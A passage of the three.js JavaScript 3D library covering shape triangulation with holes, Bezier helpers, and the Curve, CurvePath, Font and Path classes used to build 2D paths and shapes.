						intersection = intersect_segments_2D( inShapePt, inHolePt, chkHole[ hIdx ], chkHole[ nextIdx ], true );
						if ( intersection.length > 0 )		return	true;

					}

				}
				return	false;

			}

			var holeIndex, shapeIndex,
				shapePt, holePt,
				holeIdx, cutKey, failedCuts = [],
				tmpShape1, tmpShape2,
				tmpHole1, tmpHole2;

			for ( var h = 0, hl = holes.length; h < hl; h ++ ) {

				indepHoles.push( h );

			}

			var minShapeIndex = 0;
			var counter = indepHoles.length * 2;
			while ( indepHoles.length > 0 ) {

				counter --;
				if ( counter < 0 ) {

					console.log( "Infinite Loop! Holes left:" + indepHoles.length + ", Probably Hole outside Shape!" );
					break;

				}

				// search for shape-vertex and hole-vertex,
				// which can be connected without intersections
				for ( shapeIndex = minShapeIndex; shapeIndex < shape.length; shapeIndex ++ ) {

					shapePt = shape[ shapeIndex ];
					holeIndex	= - 1;

					// search for hole which can be reached without intersections
					for ( var h = 0; h < indepHoles.length; h ++ ) {

						holeIdx = indepHoles[ h ];

						// prevent multiple checks
						cutKey = shapePt.x + ":" + shapePt.y + ":" + holeIdx;
						if ( failedCuts[ cutKey ] !== undefined )			continue;

						hole = holes[ holeIdx ];
						for ( var h2 = 0; h2 < hole.length; h2 ++ ) {

							holePt = hole[ h2 ];
							if ( ! isCutLineInsideAngles( shapeIndex, h2 ) )		continue;
							if ( intersectsShapeEdge( shapePt, holePt ) )		continue;
							if ( intersectsHoleEdge( shapePt, holePt ) )		continue;

							holeIndex = h2;
							indepHoles.splice( h, 1 );

							tmpShape1 = shape.slice( 0, shapeIndex + 1 );
							tmpShape2 = shape.slice( shapeIndex );
							tmpHole1 = hole.slice( holeIndex );
							tmpHole2 = hole.slice( 0, holeIndex + 1 );

							shape = tmpShape1.concat( tmpHole1 ).concat( tmpHole2 ).concat( tmpShape2 );

							minShapeIndex = shapeIndex;

							// Debug only, to show the selected cuts
							// glob_CutLines.push( [ shapePt, holePt ] );

							break;

						}
						if ( holeIndex >= 0 )	break;		// hole-vertex found

						failedCuts[ cutKey ] = true;			// remember failure

					}
					if ( holeIndex >= 0 )	break;		// hole-vertex found

				}

			}

			return shape; 			/* shape with no holes */

		}


		var i, il, f, face,
			key, index,
			allPointsMap = {};

		// To maintain reference to old shape, one must match coordinates, or offset the indices from original arrays. It's probably easier to do the first.

		var allpoints = contour.concat();

		for ( var h = 0, hl = holes.length; h < hl; h ++ ) {

			Array.prototype.push.apply( allpoints, holes[ h ] );

		}

		//console.log( "allpoints",allpoints, allpoints.length );

		// prepare all points map

		for ( i = 0, il = allpoints.length; i < il; i ++ ) {

			key = allpoints[ i ].x + ":" + allpoints[ i ].y;

			if ( allPointsMap[ key ] !== undefined ) {

				console.warn( "THREE.Shape: Duplicate point", key );

			}

			allPointsMap[ key ] = i;

		}

		// remove holes by cutting paths to holes and adding them to the shape
		var shapeWithoutHoles = removeHoles( contour, holes );

		var triangles = THREE.ShapeUtils.triangulate( shapeWithoutHoles, false ); // True returns indices for points of spooled shape
		//console.log( "triangles",triangles, triangles.length );

		// check all face vertices against all points map

		for ( i = 0, il = triangles.length; i < il; i ++ ) {

			face = triangles[ i ];

			for ( f = 0; f < 3; f ++ ) {

				key = face[ f ].x + ":" + face[ f ].y;

				index = allPointsMap[ key ];

				if ( index !== undefined ) {

					face[ f ] = index;

				}

			}

		}

		return triangles.concat();

	},

	isClockWise: function ( pts ) {

		return THREE.ShapeUtils.area( pts ) < 0;

	},

	// Bezier Curves formulas obtained from
	// http://en.wikipedia.org/wiki/B%C3%A9zier_curve

	// Quad Bezier Functions

	b2: ( function () {

		function b2p0( t, p ) {

			var k = 1 - t;
			return k * k * p;

		}

		function b2p1( t, p ) {

			return 2 * ( 1 - t ) * t * p;

		}

		function b2p2( t, p ) {

			return t * t * p;

		}

		return function ( t, p0, p1, p2 ) {

			return b2p0( t, p0 ) + b2p1( t, p1 ) + b2p2( t, p2 );

		};

	} )(),

	// Cubic Bezier Functions

	b3: ( function () {

		function b3p0( t, p ) {

			var k = 1 - t;
			return k * k * k * p;

		}

		function b3p1( t, p ) {

			var k = 1 - t;
			return 3 * k * k * t * p;

		}

		function b3p2( t, p ) {

			var k = 1 - t;
			return 3 * k * t * t * p;

		}

		function b3p3( t, p ) {

			return t * t * t * p;

		}

		return function ( t, p0, p1, p2, p3 ) {

			return b3p0( t, p0 ) + b3p1( t, p1 ) + b3p2( t, p2 ) + b3p3( t, p3 );

		};

	} )()

};

// File:src/extras/core/Curve.js

/**
 * @author zz85 / http://www.lab4games.net/zz85/blog
 * Extensible curve object
 *
 * Some common of Curve methods
 * .getPoint(t), getTangent(t)
 * .getPointAt(u), getTagentAt(u)
 * .getPoints(), .getSpacedPoints()
 * .getLength()
 * .updateArcLengths()
 *
 * This following classes subclasses THREE.Curve:
 *
 * -- 2d classes --
 * THREE.LineCurve
 * THREE.QuadraticBezierCurve
 * THREE.CubicBezierCurve
 * THREE.SplineCurve
 * THREE.ArcCurve
 * THREE.EllipseCurve
 *
 * -- 3d classes --
 * THREE.LineCurve3
 * THREE.QuadraticBezierCurve3
 * THREE.CubicBezierCurve3
 * THREE.SplineCurve3
 * THREE.ClosedSplineCurve3
 *
 * A series of curves can be represented as a THREE.CurvePath
 *
 **/

/**************************************************************
 *	Abstract Curve base class
 **************************************************************/

THREE.Curve = function () {

};

THREE.Curve.prototype = {

	constructor: THREE.Curve,

	// Virtual base class method to overwrite and implement in subclasses
	//	- t [0 .. 1]

	getPoint: function ( t ) {

		console.warn( "THREE.Curve: Warning, getPoint() not implemented!" );
		return null;

	},

	// Get point at relative position in curve according to arc length
	// - u [0 .. 1]

	getPointAt: function ( u ) {

		var t = this.getUtoTmapping( u );
		return this.getPoint( t );

	},

	// Get sequence of points using getPoint( t )

	getPoints: function ( divisions ) {

		if ( ! divisions ) divisions = 5;

		var d, pts = [];

		for ( d = 0; d <= divisions; d ++ ) {

			pts.push( this.getPoint( d / divisions ) );

		}

		return pts;

	},

	// Get sequence of points using getPointAt( u )

	getSpacedPoints: function ( divisions ) {

		if ( ! divisions ) divisions = 5;

		var d, pts = [];

		for ( d = 0; d <= divisions; d ++ ) {

			pts.push( this.getPointAt( d / divisions ) );

		}

		return pts;

	},

	// Get total curve arc length

	getLength: function () {

		var lengths = this.getLengths();
		return lengths[ lengths.length - 1 ];

	},

	// Get list of cumulative segment lengths

	getLengths: function ( divisions ) {

		if ( ! divisions ) divisions = ( this.__arcLengthDivisions ) ? ( this.__arcLengthDivisions ) : 200;

		if ( this.cacheArcLengths
			&& ( this.cacheArcLengths.length === divisions + 1 )
			&& ! this.needsUpdate ) {

			//console.log( "cached", this.cacheArcLengths );
			return this.cacheArcLengths;

		}

		this.needsUpdate = false;

		var cache = [];
		var current, last = this.getPoint( 0 );
		var p, sum = 0;

		cache.push( 0 );

		for ( p = 1; p <= divisions; p ++ ) {

			current = this.getPoint ( p / divisions );
			sum += current.distanceTo( last );
			cache.push( sum );
			last = current;

		}

		this.cacheArcLengths = cache;

		return cache; // { sums: cache, sum:sum }; Sum is in the last element.

	},

	updateArcLengths: function() {

		this.needsUpdate = true;
		this.getLengths();

	},

	// Given u ( 0 .. 1 ), get a t to find p. This gives you points which are equidistant

	getUtoTmapping: function ( u, distance ) {

		var arcLengths = this.getLengths();

		var i = 0, il = arcLengths.length;

		var targetArcLength; // The targeted u distance value to get

		if ( distance ) {

			targetArcLength = distance;

		} else {

			targetArcLength = u * arcLengths[ il - 1 ];

		}

		//var time = Date.now();

		// binary search for the index with largest value smaller than target u distance

		var low = 0, high = il - 1, comparison;

		while ( low <= high ) {

			i = Math.floor( low + ( high - low ) / 2 ); // less likely to overflow, though probably not issue here, JS doesn't really have integers, all numbers are floats

			comparison = arcLengths[ i ] - targetArcLength;

			if ( comparison < 0 ) {

				low = i + 1;

			} else if ( comparison > 0 ) {

				high = i - 1;

			} else {

				high = i;
				break;

				// DONE

			}

		}

		i = high;

		//console.log('b' , i, low, high, Date.now()- time);

		if ( arcLengths[ i ] === targetArcLength ) {

			var t = i / ( il - 1 );
			return t;

		}

		// we could get finer grain at lengths, or use simple interpolation between two points

		var lengthBefore = arcLengths[ i ];
		var lengthAfter = arcLengths[ i + 1 ];

		var segmentLength = lengthAfter - lengthBefore;

		// determine where we are between the 'before' and 'after' points

		var segmentFraction = ( targetArcLength - lengthBefore ) / segmentLength;

		// add that fractional amount to t

		var t = ( i + segmentFraction ) / ( il - 1 );

		return t;

	},

	// Returns a unit vector tangent at t
	// In case any sub curve does not implement its tangent derivation,
	// 2 points a small delta apart will be used to find its gradient
	// which seems to give a reasonable approximation

	getTangent: function( t ) {

		var delta = 0.0001;
		var t1 = t - delta;
		var t2 = t + delta;

		// Capping in case of danger

		if ( t1 < 0 ) t1 = 0;
		if ( t2 > 1 ) t2 = 1;

		var pt1 = this.getPoint( t1 );
		var pt2 = this.getPoint( t2 );

		var vec = pt2.clone().sub( pt1 );
		return vec.normalize();

	},

	getTangentAt: function ( u ) {

		var t = this.getUtoTmapping( u );
		return this.getTangent( t );

	}

};

// TODO: Transformation for Curves?

/**************************************************************
 *	3D Curves
 **************************************************************/

// A Factory method for creating new curve subclasses

THREE.Curve.create = function ( constructor, getPointFunc ) {

	constructor.prototype = Object.create( THREE.Curve.prototype );
	constructor.prototype.constructor = constructor;
	constructor.prototype.getPoint = getPointFunc;

	return constructor;

};

// File:src/extras/core/CurvePath.js

/**
 * @author zz85 / http://www.lab4games.net/zz85/blog
 *
 **/

/**************************************************************
 *	Curved Path - a curve path is simply a array of connected
 *  curves, but retains the api of a curve
 **************************************************************/

THREE.CurvePath = function () {

	this.curves = [];

	this.autoClose = false; // Automatically closes the path

};

THREE.CurvePath.prototype = Object.create( THREE.Curve.prototype );
THREE.CurvePath.prototype.constructor = THREE.CurvePath;

THREE.CurvePath.prototype.add = function ( curve ) {

	this.curves.push( curve );

};

/*
THREE.CurvePath.prototype.checkConnection = function() {
	// TODO
	// If the ending of curve is not connected to the starting
	// or the next curve, then, this is not a real path
};
*/

THREE.CurvePath.prototype.closePath = function() {

	// TODO Test
	// and verify for vector3 (needs to implement equals)
	// Add a line curve if start and end of lines are not connected
	var startPoint = this.curves[ 0 ].getPoint( 0 );
	var endPoint = this.curves[ this.curves.length - 1 ].getPoint( 1 );

	if ( ! startPoint.equals( endPoint ) ) {

		this.curves.push( new THREE.LineCurve( endPoint, startPoint ) );

	}

};

// To get accurate point with reference to
// entire path distance at time t,
// following has to be done:

// 1. Length of each sub path have to be known
// 2. Locate and identify type of curve
// 3. Get t for the curve
// 4. Return curve.getPointAt(t')

THREE.CurvePath.prototype.getPoint = function( t ) {

	var d = t * this.getLength();
	var curveLengths = this.getCurveLengths();
	var i = 0;

	// To think about boundaries points.

	while ( i < curveLengths.length ) {

		if ( curveLengths[ i ] >= d ) {

			var diff = curveLengths[ i ] - d;
			var curve = this.curves[ i ];

			var u = 1 - diff / curve.getLength();

			return curve.getPointAt( u );

		}

		i ++;

	}

	return null;

	// loop where sum != 0, sum > d , sum+1 <d

};

/*
THREE.CurvePath.prototype.getTangent = function( t ) {
};
*/

// We cannot use the default THREE.Curve getPoint() with getLength() because in
// THREE.Curve, getLength() depends on getPoint() but in THREE.CurvePath
// getPoint() depends on getLength

THREE.CurvePath.prototype.getLength = function() {

	var lens = this.getCurveLengths();
	return lens[ lens.length - 1 ];

};

// Compute lengths and cache them
// We cannot overwrite getLengths() because UtoT mapping uses it.

THREE.CurvePath.prototype.getCurveLengths = function() {

	// We use cache values if curves and cache array are same length

	if ( this.cacheLengths && this.cacheLengths.length === this.curves.length ) {

		return this.cacheLengths;

	}

	// Get length of sub-curve
	// Push sums into cached array

	var lengths = [], sums = 0;

	for ( var i = 0, l = this.curves.length; i < l; i ++ ) {

		sums += this.curves[ i ].getLength();
		lengths.push( sums );

	}

	this.cacheLengths = lengths;

	return lengths;

};



/**************************************************************
 *	Create Geometries Helpers
 **************************************************************/

/// Generate geometry from path points (for Line or Points objects)

THREE.CurvePath.prototype.createPointsGeometry = function( divisions ) {

	var pts = this.getPoints( divisions );
	return this.createGeometry( pts );

};

// Generate geometry from equidistant sampling along the path

THREE.CurvePath.prototype.createSpacedPointsGeometry = function( divisions ) {

	var pts = this.getSpacedPoints( divisions );
	return this.createGeometry( pts );

};

THREE.CurvePath.prototype.createGeometry = function( points ) {

	var geometry = new THREE.Geometry();

	for ( var i = 0, l = points.length; i < l; i ++ ) {

		var point = points[ i ];
		geometry.vertices.push( new THREE.Vector3( point.x, point.y, point.z || 0 ) );

	}

	return geometry;

};

// File:src/extras/core/Font.js

/**
 * @author zz85 / http://www.lab4games.net/zz85/blog
 * @author mrdoob / http://mrdoob.com/
 */

THREE.Font = function ( data ) {

	this.data = data;

};

THREE.Font.prototype = {

	constructor: THREE.Font,

	generateShapes: function ( text, size, divisions ) {

		function createPaths( text ) {

			var chars = String( text ).split( '' );
			var scale = size / data.resolution;
			var offset = 0;

			var paths = [];

			for ( var i = 0; i < chars.length; i ++ ) {

				var ret = createPath( chars[ i ], scale, offset );
				offset += ret.offset;

				paths.push( ret.path );

			}

			return paths;

		}

		function createPath( c, scale, offset ) {

			var glyph = data.glyphs[ c ] || data.glyphs[ '?' ];

			if ( ! glyph ) return;

			var path = new THREE.Path();

			var pts = [], b2 = THREE.ShapeUtils.b2, b3 = THREE.ShapeUtils.b3;
			var x, y, cpx, cpy, cpx0, cpy0, cpx1, cpy1, cpx2, cpy2, laste;

			if ( glyph.o ) {

				var outline = glyph._cachedOutline || ( glyph._cachedOutline = glyph.o.split( ' ' ) );

				for ( var i = 0, l = outline.length; i < l; ) {

					var action = outline[ i ++ ];

					switch ( action ) {

						case 'm': // moveTo

							x = outline[ i ++ ] * scale + offset;
							y = outline[ i ++ ] * scale;

							path.moveTo( x, y );

							break;

						case 'l': // lineTo

							x = outline[ i ++ ] * scale + offset;
							y = outline[ i ++ ] * scale;

							path.lineTo( x, y );

							break;

						case 'q': // quadraticCurveTo

							cpx  = outline[ i ++ ] * scale + offset;
							cpy  = outline[ i ++ ] * scale;
							cpx1 = outline[ i ++ ] * scale + offset;
							cpy1 = outline[ i ++ ] * scale;

							path.quadraticCurveTo( cpx1, cpy1, cpx, cpy );

							laste = pts[ pts.length - 1 ];

							if ( laste ) {

								cpx0 = laste.x;
								cpy0 = laste.y;

								for ( var i2 = 1; i2 <= divisions; i2 ++ ) {

									var t = i2 / divisions;
									b2( t, cpx0, cpx1, cpx );
									b2( t, cpy0, cpy1, cpy );

								}

							}

							break;

						case 'b': // bezierCurveTo

							cpx  = outline[ i ++ ] * scale + offset;
							cpy  = outline[ i ++ ] * scale;
							cpx1 = outline[ i ++ ] * scale + offset;
							cpy1 = outline[ i ++ ] * scale;
							cpx2 = outline[ i ++ ] * scale + offset;
							cpy2 = outline[ i ++ ] * scale;

							path.bezierCurveTo( cpx1, cpy1, cpx2, cpy2, cpx, cpy );

							laste = pts[ pts.length - 1 ];

							if ( laste ) {

								cpx0 = laste.x;
								cpy0 = laste.y;

								for ( var i2 = 1; i2 <= divisions; i2 ++ ) {

									var t = i2 / divisions;
									b3( t, cpx0, cpx1, cpx2, cpx );
									b3( t, cpy0, cpy1, cpy2, cpy );

								}

							}

							break;

					}

				}

			}

			return { offset: glyph.ha * scale, path: path };

		}

		//

		if ( size === undefined ) size = 100;
		if ( divisions === undefined ) divisions = 4;

		var data = this.data;

		var paths = createPaths( text );
		var shapes = [];

		for ( var p = 0, pl = paths.length; p < pl; p ++ ) {

			Array.prototype.push.apply( shapes, paths[ p ].toShapes() );

		}

		return shapes;

	}

};

// File:src/extras/core/Path.js

/**
 * @author zz85 / http://www.lab4games.net/zz85/blog
 * Creates free form 2d path using series of points, lines or curves.
 *
 **/

THREE.Path = function ( points ) {

	THREE.CurvePath.call( this );

	this.actions = [];

	if ( points ) {

		this.fromPoints( points );

	}

};

THREE.Path.prototype = Object.create( THREE.CurvePath.prototype );
THREE.Path.prototype.constructor = THREE.Path;

// TODO Clean up PATH API

// Create path using straight lines to connect all points
// - vectors: array of Vector2

THREE.Path.prototype.fromPoints = function ( vectors ) {

	this.moveTo( vectors[ 0 ].x, vectors[ 0 ].y );

	for ( var i = 1, l = vectors.length; i < l; i ++ ) {

		this.lineTo( vectors[ i ].x, vectors[ i ].y );

	}

};

// startPath() endPath()?

THREE.Path.prototype.moveTo = function ( x, y ) {

	this.actions.push( { action: 'moveTo', args: [ x, y ] } );

};

THREE.Path.prototype.lineTo = function ( x, y ) {

	var lastargs = this.actions[ this.actions.length - 1 ].args;

	var x0 = lastargs[ lastargs.length - 2 ];
	var y0 = lastargs[ lastargs.length - 1 ];

	var curve = new THREE.LineCurve( new THREE.Vector2( x0, y0 ), new THREE.Vector2( x, y ) );
	this.curves.push( curve );

	this.actions.push( { action: 'lineTo', args: [ x, y ] } );

};

THREE.Path.prototype.quadraticCurveTo = function( aCPx, aCPy, aX, aY ) {

	var lastargs = this.actions[ this.actions.length - 1 ].args;

	var x0 = lastargs[ lastargs.length - 2 ];
	var y0 = lastargs[ lastargs.length - 1 ];

	var curve = new THREE.QuadraticBezierCurve(
		new THREE.Vector2( x0, y0 ),
		new THREE.Vector2( aCPx, aCPy ),
		new THREE.Vector2( aX, aY )
	);

	this.curves.push( curve );

	this.actions.push( { action: 'quadraticCurveTo', args: [ aCPx, aCPy, aX, aY ] } );

};

THREE.Path.prototype.bezierCurveTo = function( aCP1x, aCP1y, aCP2x, aCP2y, aX, aY ) {

	var lastargs = this.actions[ this.actions.length - 1 ].args;

	var x0 = lastargs[ lastargs.length - 2 ];
	var y0 = lastargs[ lastargs.length - 1 ];

	var curve = new THREE.CubicBezierCurve(
		new THREE.Vector2( x0, y0 ),
		new THREE.Vector2( aCP1x, aCP1y ),
		new THREE.Vector2( aCP2x, aCP2y ),
		new THREE.Vector2( aX, aY )
	);

	this.curves.push( curve );

	this.actions.push( { action: 'bezierCurveTo', args: [ aCP1x, aCP1y, aCP2x, aCP2y, aX, aY ] } );

};

THREE.Path.prototype.splineThru = function( pts /*Array of Vector*/ ) {

	var args = Array.prototype.slice.call( arguments );

	var lastargs = this.actions[ this.actions.length - 1 ].args;

	var x0 = lastargs[ lastargs.length - 2 ];
	var y0 = lastargs[ lastargs.length - 1 ];

	var npts = [ new THREE.Vector2( x0, y0 ) ];
	Array.prototype.push.apply( npts, pts );

	var curve = new THREE.SplineCurve( npts );
	this.curves.push( curve );

	this.actions.push( { action: 'splineThru', args: args } );

};

// FUTURE: Change the API or follow canvas API?

THREE.Path.prototype.arc = function ( aX, aY, aRadius, aStartAngle, aEndAngle, aClockwise ) {

	var lastargs = this.actions[ this.actions.length - 1 ].args;
	var x0 = lastargs[ lastargs.length - 2 ];
	var y0 = lastargs[ lastargs.length - 1 ];

	this.absarc( aX + x0, aY + y0, aRadius,
		aStartAngle, aEndAngle, aClockwise );

 };

 THREE.Path.prototype.absarc = function ( aX, aY, aRadius, aStartAngle, aEndAngle, aClockwise ) {

	this.absellipse( aX, aY, aRadius, aRadius, aStartAngle, aEndAngle, aClockwise );

 };

THREE.Path.prototype.ellipse = function ( aX, aY, xRadius, yRadius, aStartAngle, aEndAngle, aClockwise, aRotation ) {

	var lastargs = this.actions[ this.actions.length - 1 ].args;
	var x0 = lastargs[ lastargs.length - 2 ];
	var y0 = lastargs[ lastargs.length - 1 ];

	this.absellipse( aX + x0, aY + y0, xRadius, yRadius, aStartAngle, aEndAngle, aClockwise, aRotation );

 };


THREE.Path.prototype.absellipse = function ( aX, aY, xRadius, yRadius, aStartAngle, aEndAngle, aClockwise, aRotation ) {

	var args = [
		aX, aY,
		xRadius, yRadius,
		aStartAngle, aEndAngle,
		aClockwise,
		aRotation || 0 // aRotation is optional.
	];

	var curve = new THREE.EllipseCurve( aX, aY, xRadius, yRadius, aStartAngle, aEndAngle, aClockwise, aRotation );
	this.curves.push( curve );

	var lastPoint = curve.getPoint( 1 );
	args.push( lastPoint.x );
	args.push( lastPoint.y );

	this.actions.push( { action: 'ellipse', args: args } );

 };

THREE.Path.prototype.getSpacedPoints = function ( divisions ) {

	if ( ! divisions ) divisions = 40;

	var points = [];

	for ( var i = 0; i < divisions; i ++ ) {

		points.push( this.getPoint( i / divisions ) );

		//if ( !this.getPoint( i / divisions ) ) throw "DIE";

	}

	if ( this.autoClose ) {

		points.push( points[ 0 ] );

	}

	return points;

};

/* Return an array of vectors based on contour of the path */

THREE.Path.prototype.getPoints = function( divisions ) {

	divisions = divisions || 12;

	var b2 = THREE.ShapeUtils.b2;
	var b3 = THREE.ShapeUtils.b3;

	var points = [];

	var cpx, cpy, cpx2, cpy2, cpx1, cpy1, cpx0, cpy0,
		laste, tx, ty;

	for ( var i = 0, l = this.actions.length; i < l; i ++ ) {

		var item = this.actions[ i ];

		var action = item.action;
		var args = item.args;

		switch ( action ) {

		case 'moveTo':

			points.push( new THREE.Vector2( args[ 0 ], args[ 1 ] ) );

			break;

		case 'lineTo':

			points.push( new THREE.Vector2( args[ 0 ], args[ 1 ] ) );

			break;

		case 'quadraticCurveTo':

			cpx  = args[ 2 ];
			cpy  = args[ 3 ];

			cpx1 = args[ 0 ];
			cpy1 = args[ 1 ];

			if ( points.length > 0 ) {

				laste = points[ points.length - 1 ];

				cpx0 = laste.x;
				cpy0 = laste.y;

			} else {

				laste = this.actions[ i - 1 ].args;

				cpx0 = laste[ laste.length - 2 ];
				cpy0 = laste[ laste.length - 1 ];

			}

			for ( var j = 1; j <= divisions; j ++ ) {

				var t = j / divisions;

				tx = b2( t, cpx0, cpx1, cpx );
				ty = b2( t, cpy0, cpy1, cpy );

				points.push( new THREE.Vector2( tx, ty ) );

			}

			break;

		case 'bezierCurveTo':

			cpx  = args[ 4 ];
			cpy  = args[ 5 ];

			cpx1 = args[ 0 ];
			cpy1 = args[ 1 ];

			cpx2 = args[ 2 ];
			cpy2 = args[ 3 ];

			if ( points.length > 0 ) {

				laste = points[ points.length - 1 ];

				cpx0 = laste.x;
				cpy0 = laste.y;

			} else {

				laste = this.actions[ i - 1 ].args;

				cpx0 = laste[ laste.length - 2 ];
				cpy0 = laste[ laste.length - 1 ];

			}


			for ( var j = 1; j <= divisions; j ++ ) {

				var t = j / divisions;

				tx = b3( t, cpx0, cpx1, cpx2, cpx );
				ty = b3( t, cpy0, cpy1, cpy2, cpy );

				points.push( new THREE.Vector2( tx, ty ) );

			}

			break;

		case 'splineThru':

			laste = this.actions[ i - 1 ].args;

			var last = new THREE.Vector2( laste[ laste.length - 2 ], laste[ laste.length - 1 ] );
			var spts = [ last ];

			var n = divisions * args[ 0 ].length;

			spts = spts.concat( args[ 0 ] );

			var spline = new THREE.SplineCurve( spts );

			for ( var j = 1; j <= n; j ++ ) {

				points.push( spline.getPointAt( j / n ) );

			}

			break;

		case 'arc':

			var aX = args[ 0 ], aY = args[ 1 ],
				aRadius = args[ 2 ],
				aStartAngle = args[ 3 ], aEndAngle = args[ 4 ],
				aClockwise = !! args[ 5 ];

			var deltaAngle = aEndAngle - aStartAngle;
			var angle;
			var tdivisions = divisions * 2;

			for ( var j = 1; j <= tdivisions; j ++ ) {

				var t = j / tdivisions;

				if ( ! aClockwise ) {

					t = 1 - t;

				}

				angle = aStartAngle + t * deltaAngle;

				tx = aX + aRadius * Math.cos( angle );
				ty = aY + aRadius * Math.sin( angle );

				//console.log('t', t, 'angle', angle, 'tx', tx, 'ty', ty);

				points.push( new THREE.Vector2( tx, ty ) );

			}

			//console.log(points);

			break;

		case 'ellipse':

			var aX = args[ 0 ], aY = args[ 1 ],
				xRadius = args[ 2 ],
				yRadius = args[ 3 ],
				aStartAngle = args[ 4 ], aEndAngle = args[ 5 ],
				aClockwise = !! args[ 6 ],
				aRotation = args[ 7 ];


			var deltaAngle = aEndAngle - aStartAngle;
			var angle;
			var tdivisions = divisions * 2;

			var cos, sin;
			if ( aRotation !== 0 ) {

				cos = Math.cos( aRotation );
				sin = Math.sin( aRotation );

			}

			for ( var j = 1; j <= tdivisions; j ++ ) {

				var t = j / tdivisions;

				if ( ! aClockwise ) {

					t = 1 - t;

				}

				angle = aStartAngle + t * deltaAngle;

				tx = aX + xRadius * Math.cos( angle );
				ty = aY + yRadius * Math.sin( angle );

				if ( aRotation !== 0 ) {

					var x = tx, y = ty;

					// Rotate the point about the center of the ellipse.
					tx = ( x - aX ) * cos - ( y - aY ) * sin + aX;
					ty = ( x - aX ) * sin + ( y - aY ) * cos + aY;

				}

				//console.log('t', t, 'angle', angle, 'tx', tx, 'ty', ty);

				points.push( new THREE.Vector2( tx, ty ) );

			}

			//console.log(points);

			break;

		} // end switch

	}



	// Normalize to remove the closing point by default.
	var lastPoint = points[ points.length - 1 ];
	if ( Math.abs( lastPoint.x - points[ 0 ].x ) < Number.EPSILON &&
			 Math.abs( lastPoint.y - points[ 0 ].y ) < Number.EPSILON )
		points.splice( points.length - 1, 1 );

	if ( this.autoClose ) {

		points.push( points[ 0 ] );

	}

	return points;

};

//
// Breaks path into shapes
//
//	Assumptions (if parameter isCCW==true the opposite holds):
//	- solid shapes are defined clockwise (CW)
//	- holes are defined counterclockwise (CCW)
//
//	If parameter noHoles==true:
//  - all subPaths are regarded as solid shapes
//  - definition order CW/CCW has no relevance
//

THREE.Path.prototype.toShapes = function( isCCW, noHoles ) {

	function extractSubpaths( inActions ) {

		var subPaths = [], lastPath = new THREE.Path();

		for ( var i = 0, l = inActions.length; i < l; i ++ ) {

			var item = inActions[ i ];

			var args = item.args;
			var action = item.action;

			if ( action === 'moveTo' ) {

				if ( lastPath.actions.length !== 0 ) {

					subPaths.push( lastPath );
					lastPath = new THREE.Path();

				}

			}

			lastPath[ action ].apply( lastPath, args );

		}

		if ( lastPath.actions.length !== 0 ) {

			subPaths.push( lastPath );

		}

		// console.log(subPaths);

		return	subPaths;

	}

	function toShapesNoHoles( inSubpaths ) {

		var shapes = [];

		for ( var i = 0, l = inSubpaths.length; i < l; i ++ ) {

			var tmpPath = inSubpaths[ i ];

			var tmpShape = new THREE.Shape();
			tmpShape.actions = tmpPath.actions;
			tmpShape.curves = tmpPath.curves;

			shapes.push( tmpShape );

		}

		//console.log("shape", shapes);

		return shapes;

	}

	function isPointInsidePolygon( inPt, inPolygon ) {

		var polyLen = inPolygon.length;

		// inPt on polygon contour => immediate success    or
		// toggling of inside/outside at every single! intersection point of an edge
		//  with the horizontal line through inPt, left of inPt
		//  not counting lowerY endpoints of edges and whole edges on that line
		var inside = false;
		for ( var p = polyLen - 1, q = 0; q < polyLen; p = q ++ ) {

			var edgeLowPt  = inPolygon[ p ];
			var edgeHighPt = inPolygon[ q ];

			var edgeDx = edgeHighPt.x - edgeLowPt.x;
			var edgeDy = edgeHighPt.y - edgeLowPt.y;

			if ( Math.abs( edgeDy ) > Number.EPSILON ) {

				// not parallel
				if ( edgeDy < 0 ) {

					edgeLowPt  = inPolygon[ q ]; edgeDx = - edgeDx;
					edgeHighPt = inPolygon[ p ]; edgeDy = - edgeDy;

				}
				if ( ( inPt.y < edgeLowPt.y ) || ( inPt.y > edgeHighPt.y ) ) 		continue;

				if ( inPt.y === edgeLowPt.y ) {

					if ( inPt.x === edgeLowPt.x )		return	true;		// inPt is on contour ?
					// continue;				// no intersection or edgeLowPt => doesn't count !!!

				} else {

					var perpEdge = edgeDy * ( inPt.x - edgeLowPt.x ) - edgeDx * ( inPt.y - edgeLowPt.y );
					if ( perpEdge === 0 )				return	true;		// inPt is on contour ?
					if ( perpEdge < 0 ) 				continue;
					inside = ! inside;		// true intersection left of inPt

				}

			} else {

				// parallel or collinear
				if ( inPt.y !== edgeLowPt.y ) 		continue;			// parallel
				// edge lies on the same horizontal line as inPt
				if ( ( ( edgeHighPt.x <= inPt.x ) && ( inPt.x <= edgeLowPt.x ) ) ||
					 ( ( edgeLowPt.x <= inPt.x ) && ( inPt.x <= edgeHighPt.x ) ) )		return	true;	// inPt: Point on contour !
				// continue;

			}

		}

		return	inside;

	}

	var isClockWise = THREE.ShapeUtils.isClockWise;

	var subPaths = extractSubpaths( this.actions );
	if ( subPaths.length === 0 ) return [];

	if ( noHoles === true )	return	toShapesNoHoles( subPaths );


	var solid, tmpPath, tmpShape, shapes = [];

	if ( subPaths.length === 1 ) {

		tmpPath = subPaths[ 0 ];
		tmpShape = new THREE.Shape();
		tmpShape.actions = tmpPath.actions;
		tmpShape.curves = tmpPath.curves;
		shapes.push( tmpShape );
		return shapes;

	}

	var holesFirst = ! isClockWise( subPaths[ 0 ].getPoints() );
	holesFirst = isCCW ? ! holesFirst : holesFirst;

	// console.log("Holes first", holesFirst);

	var betterShapeHoles = [];
	var newShapes = [];
	var newShapeHoles = [];
	var mainIdx = 0;
	var tmpPoints;

	newShapes[ mainIdx ] = undefined;
	newShapeHoles[ mainIdx ] = [];

	for ( var i = 0, l = subPaths.length; i < l; i ++ ) {

		tmpPath = subPaths[ i ];
		tmpPoints = tmpPath.getPoints();
		solid = isClockWise( tmpPoints );
		solid = isCCW ? ! solid : solid;

		if ( solid ) {

			if ( ( ! holesFirst ) && ( newShapes[ mainIdx ] ) )	mainIdx ++;

			newShapes[ mainIdx ] = { s: new THREE.Shape(), p: tmpPoints };
			newShapes[ mainIdx ].s.actions = tmpPath.actions;
			newShapes[ mainIdx ].s.curves = tmpPath.curves;

			if ( holesFirst )	mainIdx ++;
			newShapeHoles[ mainIdx ] = [];

			//console.log('cw', i);

		} else {

			newShapeHoles[ mainIdx ].push( { h: tmpPath, p: tmpPoints[ 0 ] } );

			//console.log('ccw', i);

		}

	}

	// only Holes? -> probably all Shapes with wrong orientation
	if ( ! newShapes[ 0 ] )	return	toShapesNoHoles( subPaths );


	if ( newShapes.length > 1 ) {

		var ambiguous = false;
		var toChange = [];

